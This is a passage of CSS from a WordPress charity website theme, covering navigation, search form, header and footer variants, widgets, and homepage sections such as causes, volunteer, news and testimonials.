    top: 100%;
    position: relative;
    width: 100%;
}
.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: transparent;
}
.navbar-default .dropdown-menu > li > a:hover, .navbar-default .dropdown-menu > li > a:focus {
    background: none;
    color: #26211d;
}
.navbar-default .navbar-toggle .icon-bar {
    background: #26211d;
}
.navbar-default .navbar-nav > li.current-menu-item > a, .navbar-default .navbar-nav > li.current-menu-ancestor > a {
    color: #26211d;
    font-family: 'latoblack';

}
.navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > .dropdown-menu li a, .navbar-default .navbar-nav > li.current-menu-ancestor .dropdown-menu li a{ font-family: "Lato",sans-serif; }
.navbar-nav > li > .dropdown-menu > ul > li.current-menu-item > a {
    padding: 9px 0 9px 3px;
    font-weight: 700;
}

a.brand img {
    padding-left: 0px
}

.navbar-nav > li > .dropdown-menu {
    border: none;
    box-shadow: none;
    width: 232px;
    margin-bottom: 22px;
}

.navbar-nav > li > .dropdown-menu > ul > li > a {
    color: #26211d;
    font-weight: 300;
    display: block;
    padding: 9px 0;
    transition: All 250ms ease-in;
    -webkit-transition: All 250ms ease-in;
    -moz-transition: All 250ms ease-in;
    -o-transition: All 250ms ease-in;
}

.navbar-nav > li > .dropdown-menu > ul > li:last-child > a {
    border: none
}
.navbar-nav > li > .dropdown-menu > ul {
    padding: 0 21px;
}
.navbar-nav > li > .dropdown-menu > ul > li {
    list-style: none
}
.navbar-nav > li > .dropdown-menu > ul > li:hover > a, .navbar-nav > li > .dropdown-menu > ul > li.active > a {
    font-weight: 700;
}
.navbar-nav > li > .dropdown-menu > ul > li:hover > a {
    padding: 9px 0 9px 3px;
}
.nav > li .glyphicon {
    display: block;
    float: right;
    padding-right: 10px
}
.open .glyphicon.glyphicon-chevron-down, .submenu-icon .glyphicon.glyphicon-chevron-up {
    display: none;
}
.open .glyphicon.glyphicon-chevron-up {
    display: block;
}
/*search-form*/
.search-form {
    margin: 0;
    border-bottom: 0;
    border-left: 1px solid #d6b428;
    border-right: 1px solid #d6b428;
    padding: 0;
    position: relative;
}
.navbar-form.navbar-right:last-child {
    margin-right: 0;
    position: relative;
}
.search-form .form-control {
    background: none;
    border: none;
    padding-right: 2px;
    height: 50px;
    color: #45403c;
    font-weight: 700;
    width: 100%;
    padding: 6px 20px;
}
.form-control::-moz-placeholder {
    color: #45403c;
    font-size: 14px;
    font-weight: 700;
}
.search-form button[type="submit"], .search-form button[type="button"] {
    background: none;
    border: none;
    position: absolute;
    right: 12px;
    top: 8px;
    font-size: 23px;
    color: #45403c;
    font-weight: normal;
    z-index: 999;
    outline: none;
}
.search-form .form-control::-webkit-input-placeholder {
    opacity: 1;
    color: #45403c;
}

.search-form .form-control:-moz-placeholder {/* Firefox 18- */
    opacity: 1;
    color: #45403c;
}

.search-form .form-control::-moz-placeholder {/* Firefox 19+ */
    opacity: 1;
    color: #45403c;
}

.search-form .form-control:-ms-input-placeholder {
    opacity: 1;
    color: #45403c;
}
.search-form .form-group {
    margin-bottom: 0;
    width: 80%;
    padding-right: 10px;
}
/*
 3.1) sticky header style
 ------------------------------*/
#header {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#header.fixed {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
}
#header.up {
    top: -162px;
    opacity: 0;
    visibility: hidden;
}
#header.down {
    top: 0;
    opacity: 1;
    visibility: visible;
}
/*
 4.2) Header Second Style
 ----------------------------------------*/
.header-second  .navbar {
    display: table;
    width: 100%;
    height: 103px;
}

.header-second .nav-content {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}
.touch-by-mail {
    float: right;
    color: #5c534b;
    font-size: 14px;
    line-height: 2.6;
    margin: 0 35px;
}
.organization {
    color: #5c534b;
    display: inline-block;
    line-height: 3;
}
.touch-by-mail:hover {
    color: #ecc731;
}
.header-second .primary-header {
    padding: 8px 0 8px;
}
.header-second .btn-volunteer {
    padding: 6px 22px;
    margin-top: 3px;
    margin-left: 0;
}
.header-second .touch-by-mail {
    font-size: 18px;
    line-height: 2.2;
    margin: 0 28px 0 20px;
}
.header-third .touch-by-mail {
    line-height: 2.4;
}
.header-second .btn-default {
    border-color: #ecc731;
    color: #ecc731;
}
.header-second .btn-default:hover {
    background: #26211d;
}
.header-second .social-icons {
    margin-bottom: 0;
    padding: 7px 0 0;
}
.header-second  .navbar-default .navbar-nav > li {
    padding-top: 27px;
    padding-bottom: 27px;
}
.header-second  .brand {
    margin-top: 37px;
    float: left;
}
.header-second .navbar-nav {
    float: right;
    margin-right: 7%;
}
.header-third .navbar-nav {
    margin-right: 9%;
}
.header-second .icon-search {
    background: none;
}
.header-second .form-group {
    padding: 0;
    position: absolute;
    right: 40px;
    top: 26px;
    width: 0;
    z-index: 999;
}
.header-second .search-form {
    border: none;
}
.header-second .search-form button[type="submit"], .header-second .search-form button[type="button"] {
    font-size: 14px;
    color: #2d2620;
    margin-top: 31px;
    right: 2px;
}

.bottom-line:before {
    content: '';
    border-bottom: 1px solid #383731;
    position: absolute;
    left: 0;
    bottom: 8px;
    width: 100%;
}
/*
 4.3) Header Third Style
 ----------------------------------------*/
.header-third {
    background: #f2ede9;
}
.header-third .primary-header .btn-default {
    border-color: #2d2620;
    color: #2d2620;
}
.header-third .primary-header .btn-default:hover, .slider-wrapper3 .btn-default, .btn-wrapper .btn-default {
    border-color: #ecc731;
    color: #ecc731;
    background-color: transparent;
}
.header-third .navbar-alternate {
    background-color: #323026;
}
.header-third .brand {
    display: block;
    margin: 0;
    padding: 37px 0;
    text-align: center;
}
.header-third .navbar {
    position: relative;
}
.header-third .navbar-nav > li > .dropdown-menu, .header-third .navbar-nav .open .dropdown-menu {
    background: #2C2A22;
}
.header-third .navbar-nav > li > .dropdown-menu > ul > li > a {
    border-bottom: 1px solid #383731;
}
.header-third .navbar-nav > li > .dropdown-menu > ul > li:last-child > a {
    border-bottom: none;
}
.header-third .navbar-nav > li > .dropdown-menu > ul > li > a, .header-third .search-form button[type="submit"], .header-third .search-form button[type="button"] {
    color: #988c81
}
.header-second.header-third  .form-group {
    background: #323026 !important;
}

.header-third .navbar-default {
    border-top: 0;
}
.header-third .nav-content:before {
    position: absolute;
    right: 50%;
    top: 0px;
    margin-right: 396px;
    width: 100%;
    height: 100%;
    content: '';
    display: block;
}

.header-third .navbar-default .navbar-nav > li > a {
    color: #988c81;
}
.header-third .navbar-default .navbar-nav > li > a:hover, .header-third .navbar-default .navbar-nav > li > a:focus, .header-third .navbar-default .navbar-nav > li.active > a {
    color: #f2ede9;
}
.header-third .bottom-line:before {
    border-color: #383731 !important;
}

/*
 5) Footer Styles
 ----------------------------------------*/
/*
 5.1) Footer First
 ----------------------------------------*/
#footer {
    padding: 86px 0 0;
    background: #32302f;
    color: #8f8b89;
}
#footer ul {
    list-style: none;
}
#footer a[href^="mailto"] {
    color: #8f8b89;
}
.footer-logo {
    margin-bottom: 32px;
}
.footer-logo a {
    margin-top: -14px;
    display: inline-block;
}
.footer-one .footer-logo a{
    color: #fff;
}
#footer p {
    line-height: 1.7;
    margin-bottom: 30px;
    font-size: 14px;
    color: #8f8b89;
}
#footer address {
    line-height: 1.8;
}
#footer address span span a {
    color: #8f8b89;
}
#footer address > span {
    margin-bottom: 6px;
}
#footer address span {
    display: block;
    overflow: hidden;
}
#footer address .fa {
    font-size: 17px;
    width: 27px;
    float: left;
    margin-top: 6px;
}
#footer .twitter-update a {
    color: #8f8b89;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#footer .twitter-update a:hover {
    color: #A5A4A4;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
#footer h6 {
    font-weight: 700;
    color: #fff;
    margin: 5px 0 35px;
}
#footer .comment-time {
    color: #65615e;
    display: block;
}

.sign-up {
    margin-bottom: 42px;
}
#footer .sign-up h6 {
    margin-bottom: 23px;
}
.sign-up .input-group-addon {
    padding: 0;
    border: 0;
    background: none;
}
.sign-up .form-control {
    background: none;
    border: 2px solid #595756;
    border-right: 0;
    height: 45px;
    font-size: 14px;
    color: #595756;
}
.sign-up .form-control::-moz-placeholder {
    color: #595756;
    font-weight: 400;
}
.sign-up .btn-theme {
    height: 45px;
    vertical-align: top;
    background: none;
    padding: 10px 20px;
}
.sign-up .btn-theme:hover, .sign-up .btn-theme:focus {
    color: #fff;
}
#footer .social-icons {
    float: left;
    margin: -16px 0 0;
}
#footer .social-icons > li {
    margin-left: 20px;
}
#footer .social-icons > li:first-child {
    margin-left: 0;
}
#footer .social-icons a {
    font-size: 24px;
    color: #595756;
}
#footer .social-icons a:hover, #footer .social-icons a:focus {
    color: #fff;
}
.copyright {
    font-size: 15px;
    color: #575352;
    text-align: center;
    margin-top: 82px;
    background: #2a2928;
    padding: 21px 0;
}
#footer .copyright p {
    margin-bottom: 0;
}
/*
 5.2) Footer Second
 ----------------------------------------*/
.second-footer nav  li {
    margin-bottom: 7px;
}
.second-footer .footer-logo {
    margin-bottom: 24px;
}
.flickr ul {
    margin: 0;
    padding: 0;
    margin-left: -15px;
    overflow: hidden;
}
.flickr ul li {
    float: left;
    width: 82px;
    margin-left: 15px;
    margin-bottom: 15px;
}
.flickr ul li img {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.flickr ul li:hover img {
    opacity: 0.5;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.loader-wrap {
    display: none;
}

#footer .footer-logo a {
    font-size: 28px;
    display: inline-block;
    font-family: 'Playfair Display', serif;
    font-style: italic;
}
.footer-nav ul {
    margin: 0;
    padding: 0;
}
.second-footer .copyright {
    text-align: left;
}

/*
 5.3) Footer Third
 ----------------------------------------*/
.copyright-alternate {
    background: transparent;
    padding: 0;
}
.copyright-alternate .container {

    border-top: solid 1px #575352;
}
.copyright-alternate .container span {
    padding: 21px 0;
    display: block;
}
.btn-wrapper .btn-default {
    margin-right: 12px;
}
#footer.footer-third p, #footer.footer-third address span, #footer.footer-third .twitter-update a {
    color: #575352;
}
.footer-third .footer-logo a {
    margin-top: 2px;
}
.footer-third .btn-wrapper .btn {
    padding: 7px 16px;
    min-width: 117px;
}
.footer-third .footer-logo {
    margin-bottom: 13px;
}
/*-------------------- Default Widget section ------------------*/
.charity-default-widgets a {
    color: #8f8b89;
    font-size: 14px;
    line-height: 1.7;
}
.charity-default-widgets select {
    width: 100%;
}
.charity-default-widgets table {
    color: #8f8b89;
}
.charity-default-widgets td, .charity-default-widgets th {
    color: #8f8b89;
}
.charity-default-widgets .widget_search #searchform label {
    display: none;
}
.charity-default-widgets td a, .charity-default-widgets th a {
    color: #000;
}

/*Coming Soon Mode*/
#wp-toolbar li.charity-coming-soon-mode a{ 
    background: none repeat scroll 0 0 red;
    font-size: 18px !important;
    font-weight: bold !important;
}

.charity-default-widgets aside.media {padding:0 15px;  }
.charity-default-widgets aside.media h3.space-top {  font-size: 18px; color:#26211d; font-weight:400; border-bottom: none; margin-top:20px;  }

form .charity-required{
    border: 1px solid #ff0000;
}

/*--- Unit Test Css ---*/

.widget_search input[type="text"],.widget_search input[type="submit"]{
    background-color: #fbf9f8;
    background-image: none;
    border: 1px solid #e4e2de;
    border-radius: 0;
    color: #555555;
    font-size: 14px;
    height: 33px;
    line-height: 1.42857;
    padding: 0 5px;
    display: block;
    float:left;
}
.widget_search input[type="text"]{
    width: 65%;
}
.widget_search input[type="submit"]{
    width: 25%;
    border-left:none;
}
.default-widgets-section select{
    background-color: #fbf9f8;
    background-image: none;
    border: 1px solid #e4e2de;
    border-radius: 0;
    color: #555555;
    height: 33px;
}
.format-gallery .gallery-item dd{
    text-align: left;
}
.content-wrapper article.search-blog {
    border-bottom: 1px solid #e8e8e8;
}
.content-wrapper article.blog.search-blog{
    margin-bottom: 23px;
    margin-top: 23px;
    padding-bottom: 23px;
}


.parallax.idevices{
  	 background-size: cover;
    background-attachment: scroll;
    background-position: center center;
}
.progress-bar .progress-value.initial-value {
 margin-left:100% !important;
}

.progress-bar .initial-value.progress-value::after {
 left:5px !important;
}

.progress-bar .initial-value.progress-value::before {
 border :none !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.prideindia.org/wp-content/themes/charity/assets/css/chy-style.css
body_size: 19151
content:
/*
 Table Of Contents
 1.) Homepage first
 1.1) Banner Slider Section
 1.2) Our Causes Section
 1.3) How To Help Section
 1.4) Become Volunteer Section
 1.5) Latest News Section
 1.6) Testimonial Section
 2.) Homepage Second
 2.1) Banner Slider Section
 2.2) Our Causes Section
 2.3) How To Help Section
 2.4) Video Section
 2.5) Latest News Section
 2.6) Testimonial Section
 3.) Homepage Second
 3.1) Banner Slider Section
 3.2) Our Causes Section
 3.3) How To Help Section
 3.4) Video Section
 3.5) Latest News Section
 3.6) Testimonial Section
 4.) Our Story page
 5.) Our Mission page
 6.) Become a Volunteer page
 7.) Gallery 2 Columns page
 8.) Gallery 3 Columns page
 9.) Faq page
 10.) 404 Error page
 11.) Causes Home page
 12.) Causes Details full width page
 13.) Causes Details with sidebar page
 14.) Portfolio page
 15.) Portfolio Detail page
 16.) Blog Full Width page
 17.) Blog Detail Full Width page
 18.) contact us page
 19.) Blog Full Width Details page
 20.) Launch Page
 ===============================================*/

/*
 1.) Homepage
 ----------------------------------------*/
/*
 1.1)Banner Slider Section
 ----------------------------------------*/
.section-header {
    text-align: center;
    margin: 50px 0 19px;
    border-bottom: 0;
    padding-bottom: 9px;
}

.banner-slider h2 {
    font-size: 36px;
    font-weight: 300;
    margin-top: 0;
    line-height: 1.2;
}
.banner-slider h2 strong {
    display: block;
    border: none;
    padding: 0;
}
.banner-slider p {
    line-height: 1.8;
}
.tp-caption .btn.btn-default {
    font-size: 14px;
    padding: 12px 31px;
}
.banner-section.btn-link:hover {
    text-decoration: underline;
}

.trans-grey {
    width: 370px;
    height: 11.07em;
    background: rgba(68,61,55,0.9);
}
.btn-bg {
    font-size: 12px;
    border-radius: 0;
    color: #45403c;
    padding: 6px 12px ;
    cursor: default;
}
.banner-summary, .banner-heading {
    width: 385px;
    white-space: normal !important;
}
.slider-third .banner-heading {
    width: 479px;
}
.third-style {
    width: 390px;
}
.slider-third  .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
.bottom-animation h2 {
    font-size: 24px;
    color: #fff;
}
.third-style h2, .third-style p {
    color: #fff;
}

.third-style h2 strong {
    font-size: 36px;
}
.third-style h2 {
    font-size: 30px;
}
.bottom-animation h2 strong {
    font-size: 36px;
}
.rev_slider_wrapper .tparrows {
    z-index: 9999;
}
/*revolution slider style*/
.tp-bullets.simplebullets.round .bullet {
    background: none;
    width: 12px;
    height: 12px;
    margin: 0 4px;
    border-radius: 50%;
}

.tp-bullets.hidebullets {
    opacity: 1;
}

/*
 1.2)Our Causes Section
 ----------------------------------------*/
.our-causes {
    background: #fff;
}
.our-causes .article-list {
    text-align: center;
}
.our-causes h2 {
    font-weight: 300;
}
.article-list .h4 {
    color: #26211d;
    font-weight: 700;
}
.article-list .items img {
    width: 100%;
    display: block;
}
.article-list .items h3 {
    margin-bottom: 25px;
}
.article-list .donation {
    font-size: 16px;
    color: #26211d;
    display: block;
    font-weight: 700;
    margin-bottom: 21px;
}
.value small {
    font-size: 100%;
    color: #8e8782;
}
.article-list p {
    line-height: 1.6;
    margin-bottom: 30px;
}
.slides {
    padding: 0;
}
.our-causes .items .btn {
    padding: 10px 25px;
}
.our-causes .slides > li {
    float: left;
    width: 350px;
    margin-right: 30px;
}
.our-causes .slides > li+ li+ li+ li {
    display: none;
}
.our-causes .slick-slider {
    margin-bottom: 160px;
}
.flex-direction-nav {
    display: none;
}
.flexslider ul, .flexslider ol {
    list-style: none;
}
.flexslider .flex-control-paging {
    list-style: none;
    padding: 0;
}
.our-causes .flex-control-paging {
    margin-top: 44px;
    margin-bottom: 91px;
}

.our-causes .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.our-causes .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    border: 2px solid #4d4641;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}
.our-causes .flex-control-paging a.flex-active {
    background: #4d4641;
}

.article-list .progress, .article-list-large .progress {
    background: #26211d;
    border-radius: 0;
    height: 4px;
    margin-bottom: 19px;
    overflow: visible;
}
.progress-bar, .progress {
    filter: none;
}

.article-list .progress-bar, .article-list-large .progress-bar {
    position: relative;
    -webkit-transition: all 1.5s ease-in-out;
    -moz-transition: all 1.5s ease-in-out;
    -ms-transition: all 1.5s ease-in-out;
    -o-transition: all 1.5s ease-in-out;
    transition: all 1.5s ease-in-out;
}
.progress-value {
    min-width: 48px;
    height: 30px;
    line-height: 30px;
    background: #ecc731;
    color: #26211d;
    text-align: center;
    position: absolute;
    left: 100%;
    top: -37px;
    margin-left: -24px;
}
.progress-value:after {
    display: inline-block;
    content: "";
    position: absolute;
    left: 50%;
    margin-left: -4px;
    bottom: -4px;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.progress-value {
    padding: 0 5px;
}

/*
 1.2)How To Help Section
 ----------------------------------------*/
.how-to-help {
    background: #fbfaf8;
    padding-bottom: 101px;
}
.how-to-help h2 {
    font-weight: 300;
}
.how-to-help .section-header {
    margin: 55px 0 33px;
}
.how-to-help .svg-shape svg {
    width: 69px;
    height: 69px;
}
.help-list .media h3 {
    color: #26211d;
    font-weight: 700;
    margin-bottom: 14px;
    font-size: 18px;
}
.help-list .media h3 a {
    color: #26211d;
}
.help-section .media h3 {
    margin: 0 0 30px;
    font-size: 24px;
    font-weight: 400;
}
.help-list .media {
    font-size: 18px;
    color: #727272;
}
.warning-icon-box {
    width: 68px;
    height: 68px;
    padding: 16px 0;
    text-align: center;
}
.media > .pull-left.warning-icon-box {
    margin-right: 28px;
}
.help-list p {
    line-height: 1.6;
}
.help-list .media {
    margin-bottom: 33px;
}
/*
 1.4)Become Volunteer Section
 ----------------------------------------*/
.parallax-section {
    min-height: 434px; 
    background: url(../img/volunteer.jpg) 0 0 no-repeat;
    background-size: cover;
    background-attachment: fixed;
}
.parallax-section .btn {
    padding: 10px 38px;
    width: 164px;
    margin-top: 40px;
}
.parallax-section h2 {
    font-size: 40px;
    margin: 98px 0 30px;
    font-weight: 300;
}
.parallax-section p {
    font-size: 16px;
    line-height: 1.6;
    margin-bottom: 39px;
    color: #26211d;
}


/*
 1.5)Latest News Section
 ----------------------------------------*/
.latest-news {
    padding-bottom: 111px;
    background: #fff;
}
.latest-news .section-header {
    margin: 69px 0 33px;
}
.latest-news h2 {
    font-size: 32px;
    font-weight: 300;
}
.latest-news .article-list a {
    margin: 0px 0 27px 0;
}
.latest-news .article-list h3 {
    margin: 0px 0 15px;
    font-size: 18px;
}
.media-body .date, .posted-in {
    text-transform: uppercase;
    font-size: 12px;
    color: #727272;
    margin-right: 6px;
    display: inline-block;
    margin-bottom: 17px;
}
.latest-news .article-list .btn {
    font-size: 13px;
    padding: 10px 30px
}
.latest-news .article-list .items {
    margin-bottom: 40px;
}

/*
 2.5) Testimonial Section
 ----------------------------------------*/
.testimonial {
    background-image: url(../img/bg-testimonials.jpg);
    background-position: center 0;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    position: relative;
}
.overlay {
    background: #32302f;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.9;
}
.testimonial-slider {
    overflow: hidden;
    margin-bottom: 0;
    padding: 74px 0 42px;
    position: relative;
}
.testimonial-slider h2 {
    color: #fff;
    margin-bottom: 49px;
    font-weight: 300;
}
.testimonial-slider blockquote {
    padding: 0;
    border: 0;
    width: 66%;
    margin: 0 auto;
}
.testimonial-slider blockquote p {
    font-style: italic;
    font-size: 24px;
    line-height: 1.5;
    color: #fff;
}
.testimonial-slider blockquote footer {
    margin-top: 42px;
}
.testimonial-slider blockquote footer span {
    text-transform: uppercase;
    font-size: 24px;
    color: #fff;
    display: block;
}
.testimonial-slider blockquote cite {
    color: rgba(255,255,255,0.66);
    display: block;
    font-size: 12px;
}

.testimonial .flex-control-paging {
    list-style: none;
    width: 100%;
    margin: 40px auto 10px;
}

.testimonial-slider .flex-control-paging  li {
    width: 12px;
    height: 12px;
    margin: 0 4px;
    display: inline-block;
}

.testimonial-slider .flex-control-paging a {
    height: 12px;
    width: 12px;
    border-radius: 100%;
    padding: 0;
    text-indent: -99999px;
    text-align: left;
    display: block;
    cursor: pointer;
}

/*
 2.) Homepage Second
 ----------------------------------------*/
/*
 2.1) Banner Slider Section
 ----------------------------------------*/
.main-slider .banner-slider h2 {
    font-size: 48px;
    font-weight: 700;
    font-family: 'Lato', sans-serif;
    color: #fff;
}
.main-slider .banner-slider h2 span {
    display: block;
}
.main-slider .banner-slider h2 strong {
    font-weight: 400;
    font-family: 'Lato', sans-serif;
}
.main-slider .banner-slider p {
    color: #fff;
}
.main-slider .tp-caption .btn.btn-default {
    padding: 10px 27px;
}
.main-slider .btn:hover {
    color: #fff;
}
.main-slider .banner-summary, .main-slider .banner-heading {
    width: 524px;
}
.main-slider .banner-summary {
    width: 453px;
}
.main-slider  .tp-bullets {
    margin-left: -570px !important;
}
main-slider .tp-caption .btn.btn-default {
    padding: 9px 26px;
}
/*
 2.2) Our Causes Section
 ----------------------------------------*/
.our-causes-section {
    padding-bottom: 82px;
    padding-top: 69px
}
.our-causes3 {
    padding-top: 20px
}
.our-causes-section .progress-value-number {
    bottom: -8px
}
.img-thumb:hover {
    cursor: default;
}
.our-causes-section .progress-bar-section {
    padding-left: 60px;
}
.our-causes-section .progress-bar-section {
    position: relative;
    margin-top: 25px
}
.our-causes-section p {
    line-height: 1.7;
}
.our-causes-section .progress {
    margin-bottom: 36px;
}
.progress-bar-section .progress {
    position: static;
    height: 4px;
}
.our-causes-section .donation {
    color: #2d2620;
    font-weight: 700;
}
.our-causes-section .value small.value-color {
    color: #f65c5c;
    margin-bottom: 29px;
}
.our-causes-section .items .btn {
    padding: 8px 13px;
}
.our-causes-section h3 {
    margin-top: 30px;
    font-weight: 700;
    margin-bottom: 23px;
    font-size: 24px;
    line-height: 1.3;
}
.our-causes3 h3 {
    font-size: 20px;
}
.our-causes-section .heading-block {
    min-height: 78px;
}
.our-causes-section .heading-block h3 {
    margin-bottom: 10px;
}
.cause-summary .h4 {
    font-size: 20px;
}
.cause-summary .progress {
    margin-bottom: 37px;
}
.cause-summary .one-block .progress {
    margin-bottom: 12px;
}
.our-causes-section .btn {
    margin-top: 33px;
}
/*
 2.3) How To Help Section
 ----------------------------------------*/
.help-section {
    padding-bottom: 82px;
}
.help-section .media, .help-section .media .media {
    margin-top: 0;
}
.media-content {
    border: 1px solid #f2ede9;
    padding: 43px 27px;
    background: #fff;
    overflow: hidden;
}
.how-to-help .media-content {
    position: relative;
}
.help-section p {
    padding-top: 21px
}

/*
 2.4) Video Section
 ----------------------------------------*/
.video-section {
    position: relative;
    text-align: center;
}
.video-section iframe, .video-section embed, .video-section object {
    border: 0 none;
    bottom: 0;
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9;
}
.video-section img {
    width: 100%;
    height: 395px;
}
.help-people .video-section img {
    height: 332px;
}
.video-section .container {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.video-section h2 {
    margin-bottom: 5px;
}
.video-section .play-btn {
    font-size: 69px;
}
/*
 2.5) Latest News Section
 ----------------------------------------*/
.news-section {
    padding-bottom: 77px;
}
.news-section .media {

    margin-top: 0;
}
.news-section .img-thumb  figure {
    overflow: hidden;
}
.news-section .volunteer-reward {
    background: #faf7f4;
    padding: 20px;
    margin-top: 107px;
    text-align: left;
}
.news-section .section-header {
    text-align: left;
}
.news-section .section-header {
    margin: 82px 0 6px;
}
.reward-apply {
    padding: 48px 22px 60px 32px;
    border: 1px solid #eae5e0;
    overflow: hidden;
}
.reward-apply .page-header {
    position: relative;
}
.news-section .media h3 {
    margin-top: 5px;
    margin-bottom: 10px;
    font-size: 22px;
    font-weight: 700;
}
.news-section .media h3 a {
    font-weight: 700;
    font-size: 18px;
    color: #26211d;
}
.news-section .volunteer-reward h2 {
    color: #26211d;
    font-size: 28px;
    font-weight: 700;
    margin-top: 40px;
    margin-bottom: 0;
}
.news-section  .reward-apply p {
    margin-bottom: 24px;
}
.news-section .btn {
    padding: 10px 27px;
}
.volunteer-reward .btn {
    margin-top: 34px;
    width: 142px;
    display: block;
}
.get-involved {
    font-size: 38px;
    color: #26211d;
}
.get-involved span {
    display: block;
}
.news-section .user-svg-shape {
    right: 40px;
    top: -3px;
}
.news-section .user-svg-shape svg {
    width: 108px;
    height: 104px;
}
.news-section  .media .btn {
    margin-top: 14px;
    padding: 10px 23px
}
.news-section .items {
    margin-bottom: 62px;
}
.news-section .get-involved {
    font-size: 48px;
    line-height: 1.1;
}
/*
 2.6) Testimonial Section
 ----------------------------------------*/
.donation-holder {
    text-align: center;
    background: #faf7f4;
    padding: 29px 0 139px;
}
.donation-holder h2 {
    font-weight: 300;
}
.donation-holder blockquote {
    background: #fff;
    border: none;
    min-height: 248px;
    padding: 33px 30px 10px;
    position: relative;
    margin-top: 26px;
}
.donation-holder blockquote p {
    font-size: 18px;
    font-weight: 300;
    font-style: italic;
    line-height: 1.7;
}
.fa.quote-mark {
    font-size: 32px;
    margin-right: 6px;
}
.donation-holder blockquote:after {
    position: absolute;
    bottom: -34px;
    left: 27px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 52px 8px 0 13px;
    border-color: #fff transparent transparent;
    transform: rotate(-34deg);
    -webkit-transform: rotate(-34deg);
    -moz-transform: rotate(-34deg);
    -o-transform: rotate(-34deg);
    -ms-transform: rotate(-34deg);
}
.donation-holder blockquote footer {
    font-size: 18px;
    position: absolute;
    bottom: -38px;
    left: 65px;
}

.donation-holder blockquote cite {
    color: rgba(45,38,32,0.77);
    font-size: 12px;
}
/*
 3.) Homepage Second
 ----------------------------------------*/
/*
 3.1) Banner Slider Section
 ----------------------------------------*/

.slider-third .banner-slider h2, .slider-third .btn-default:hover, .help-people .video-section .play-btn, .help-people .video-section h2, .btn-wrapper .btn-default:hover, .slider-third .tp-caption .btn.btn-default:hover {
    color: #ffffff;
}
.slider-third .tp-bullets {
    left: auto !important;
    right: 30px;
    bottom: auto !important;
    top: 50%;
    transform: translateY(-50%)
}
.slider-third .tp-bullets.simplebullets.round .bullet {
    float: none;
    margin-bottom: 8px;
}
.slider-third .banner-slider h2 {
    font-size: 42px;
}
.slider-third .read-more-btn {
    margin-top: 15px;
}
.slider-third .tparrows {
    display: none;
}
/*
 3.2) Our Causes Section
 ----------------------------------------*/
/*.our-causes3 .item-wrapper, .news-section3 .img-thumb{
 padding: 0;
 }*/
.our-causes3 .items {
    width: 99.5%;
    margin: 0 auto;
    background-color: #f2ede9;
}
.our-causes3 .item-content {
    padding: 35px 35px 40px;
}
.our-causes3 h3 {
    margin-top: 0;
}
.our-causes3 .section-header {
    margin-bottom: 48px;
}
.our-causes3 .section-header h2 {
    margin-bottom: 15px;
}
.our-causes3 .section-header h2 strong, .news-section3 .section-header h2 strong {
    border-bottom: none;
}
.our-causes3 .btn {
    margin-top: 15px;
}
/*
 3.3) How To Help Section
 ----------------------------------------*/
.help-people {
    padding: 14px 0 12px;
}
.help-people h2 {
    font-weight: 300;
    line-height: 1.3;
    margin-bottom: 22px;
}
.help-people h2 span {
    display: block;
    font-weight: 400;
}
.help-people .message {
    font-style: italic;
    font-weight: 300;
    color: #26211d;
    font-size: 20px;
    margin-bottom: 30px;
    display: block;
}
.help-people h3 {
    margin-bottom: 12px;
    font-size: 24px;
}
.help-people h3 a {
    color: #26211d;
}
.help-people p {
    color: #6b6864;
    line-height: 1.8;
}
.help-people .video-section {
    margin: 50px 0;
}
.control {
    left: 0;
    margin: 0 auto;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
}
.help-block {
    background-color: #faf7f4;
    padding: 35px 35px 40px;
    margin-bottom: 20px;
}
.help-people .help-block h3 {
    margin-bottom: 22px;
    padding-left: 65px;
    position: relative;
    font-family: "Lato",sans-serif!important;
    font-weight: normal;
}
.help-block h3, .news-section3 .section-header {
    margin-top: 0;
}
.help-block h3 img {
    margin-right: 15px;
    height: 42px;
    margin-top: -13px;
    position: absolute;
    left: 0;
    top: 0;
}
/*
 3.4) Video Section
 ----------------------------------------*/
/*
 3.5) Latest News Section
 ----------------------------------------*/

.news-section3 .media p {
    line-height: 1.8;
}
.news-section3 .date, .news-section3 .posted-in {
    margin-bottom: 6px;
}
.news-section3 .items {
    margin-bottom: 55px;
}
.news-section3 .items:last-child {
    margin-bottom: 0;
}
.news-section3 .media .btn {
